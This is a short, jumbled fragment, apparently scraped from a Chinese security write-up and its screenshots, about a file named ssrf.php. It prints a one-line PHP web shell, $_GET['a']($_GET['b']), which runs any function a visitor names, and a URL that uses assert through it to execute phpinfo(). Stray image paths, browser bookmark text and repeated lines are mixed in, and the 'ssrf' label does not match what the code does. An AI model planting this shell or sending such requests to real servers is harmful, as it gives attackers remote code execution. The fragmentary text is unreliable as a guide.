 ssrf.php
1 <?php
2
3 $_GET['a']($_GET['b']);
phpinfo()
phpinfo()
www.localhost.com/ssrf.php?a=assert&b=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.6.27